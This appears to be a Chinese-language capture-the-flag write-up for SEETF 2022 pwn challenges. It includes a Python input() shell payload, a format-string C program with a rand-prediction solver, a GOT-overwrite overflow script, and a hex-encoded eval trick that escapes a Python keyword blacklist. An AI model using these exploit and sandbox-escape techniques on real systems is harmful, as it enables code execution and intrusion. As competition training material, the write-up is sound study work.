2022Seetf
pwn
Wayyang.py
py2input的洞

输入4后
payload
__import__('os').system('/bin/sh')


4mats| SOLVED | working : xiaole
leak libc_base 查 libc
vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
char name[16];
char echo[100];
int number;
int guess;
int set = 0;
char format[64] = {0};
void guess_me(int fav_num){
printf("Guess my favourite number!\n");
scanf("%d", &guess);
if (guess == fav_num){
printf("Yes! You know me so well!\n");
system("cat flag");
exit(0);}
else{
printf("Not even close!\n");
}
}
int main() {
mat1:
printf("Welcome to SEETF!\n");
printf("Please enter your name to register: %s\n", name);
read(0, name, 16);
printf("Welcome: %s\n", name);
while(1) {
mat2:
printf("Let's get to know each other!\n");
printf("1. Do you know me?\n");
printf("2. Do I know you?\n");
mat3:
scanf("%d", &number);
switch (number)
{
case 1:
srand(time(NULL));
int fav_num = rand() % 1000000;
set += 1;
mat4:
printf("fav_num = %d\n",fav_num);
guess_me(fav_num);
break;
case 2:
mat5:
printf("Whats your favourite format of CTFs?\n");
//fmt
read(0, format, 64);
printf("Same! I love \n");
printf(format);
printf("too!\n");
break;
default:
printf("I print instructions 4 what\n");
if (set == 1)
mat6:
goto mat1;
else if (set == 2)
goto mat2;
else if (set == 3)
mat7:
goto mat3;
else if (set == 4)
goto mat4;
else if (set == 5)
goto mat5;
else if (set == 6)
goto mat6;
else if (set == 7)
goto mat7;
break;
}
}
return 0;
}

https://mirror.umd.edu/ubuntu/ubuntu/pool/main/g/glibc/

from pwn import *
from ctypes import *
from time import *
context.log_level = 'debug'
p = process('./testpwn')
if args.R:
p = remote('fun.chall.seetf.sg',50001)
e = ELF('./testpwn')
libc = cdll.LoadLibrary('libc-2.23.so')
libc.srand(int(time()))
v8 = libc.random() % 1000000
p.sendlineafter('register:','1')
p.sendlineafter('Do I know you?','1')
print v8
p.sendlineafter('number!',str(v8))
p.interactive()


Easy Overflow
程序对ret有判断,溢出rbp
main里的s(fget参数)和vuln里的v1(get参数)距离相同
payload
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaAAAAAAA

vuln 的gets里断点
b *0x000000000401186
gets里输入的内容作为fgets(&s)的指针写入(任意地址写)
from pwn import *
context.log_level = 'debug'
file = './easy_overflow'
p = process(file)
if args.R:
p = remote('fun.chall.seetf.sg',50003)
e = ELF(file)
main_70 = 0x401212
py = 'a'*0x20 + p64(e.got['gets']) + p64(main_70)
p.sendlineafter('I will let you overflow me.\n',py)
p.sendlineafter('I will give you one more chance.\n',p64(e.symbols['win']))
p.interactive()
"as" "df"
导入os后才有system

打印全局变量
print(globals())

{'__name__': '__main__', '__doc__': None,
'__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fd2b0f73c10>,
'__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>,
'__file__': '/home/random/asdf.py', '__cached__': None, 'sys': <module 'sys' (built-in)>,
黑名单
'blacklist': ('eval', 'exec', 'import', 'open', 'os',
'read', 'system', 'write', ';', '+', 'ord', 'chr',
'base','flag', 'replace', ' ', 'decode', 'join'),
'user_input': 'print(globals())'}
输入system黑名单

打印导入的对象
print(__builtins__.__dict__)

获取对象

可以使用十六进制
print(__builtins__.__dict__['eval']('__import__("os").system("ls")'))
print(__builtins__.__dict__['\x65\x76\x61\x6c']('\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x22\x6f\x73\x22\x29\x2e\x73\x79\x73\x74\x65\x6d\x28\x22\x6c\x73\x22\x29'))

flag

exe.py
